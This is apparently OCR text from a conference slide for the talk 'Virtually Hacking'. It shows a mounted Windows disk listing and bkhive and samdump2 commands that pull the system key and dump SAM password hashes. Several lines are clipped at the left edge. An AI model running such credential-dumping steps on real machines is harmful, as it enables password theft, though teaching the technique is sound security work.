 RIVIERA
Hotel & Casino
Las Vegas
T310: Virtually Hacking
John Fitzpatrick
x------ 1 root root 4096 2008-08-03 12:22 Documents and Settings
x------ 1 root root 0 2007-12-10 22:30 IO.SYS
x------ 1 root root 0 2007-12-10 22:30 MSDOS.SYS
x------ 1 root root 47564 2007-12-11 11:03 NTDETECT.COM
x------ 1 root root 250032 2007-12-11 11:03 ntldr
x------ 1 root root 402653184 2008-08-03 12:22 pagefile.sys
x------ 1 root root 8192 2008-07-30 12:53 Program Files
x------ 1 root root 0 2008-07-30 12:59 RECYCLER
x------ 1 root root 4096 2007-12-11 15:56 System Volume Informat
x------ 1 root root 0 2008-07-30 12:59 temp
x------ 1 root root 114688 2008-08-03 12:22 WINDOWS
d WINDOWS/system32/config/
khive system /tmp/key.out
ive 1.1.1 by Objectif Securite
p://www.objectif-securite.ch
ginal author: ncuomo@studenti.unina.it
t Key : $$$PROTO.HIV
ault ControlSet: 001
tkey: 71b6a116c9703c06495dd4bf79e82afd
amdump2 SAM /tmp/key.out > /tmp/hashes; cat /tmp/hashes